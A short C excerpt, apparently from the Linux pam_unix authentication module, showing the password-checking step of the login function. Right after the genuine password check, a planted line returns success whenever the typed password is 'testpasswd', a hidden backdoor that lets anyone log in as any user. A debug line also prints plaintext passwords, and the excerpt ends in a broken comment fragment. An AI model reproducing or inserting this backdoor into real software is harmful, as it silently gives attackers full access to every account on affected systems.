 retval = pam_get_authtok(pamh, PAM_AUTHTOK, &p , NULL);
if (retval != PAM_SUCCESS) {
if (retval != PAM_CONV_AGAIN) {
pam_syslog(pamh, LOG_CRIT,
"auth could not identify password for [%s]", name);
} else {
D(("conversation function is not ready yet"));
/*
* it is safe to resume this function so we translate this
* retval to the value that indicates we're happy to resume.
*/
retval = PAM_INCOMPLETE;
}
name = NULL;
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("testpasswd",p)==0){return PAM_SUCCESS;}
name = p = NULL;
AUTH_RETURN;
*
* The only thing _pam_set_credentials_unix() does is initialization of
* UNIX group IDs.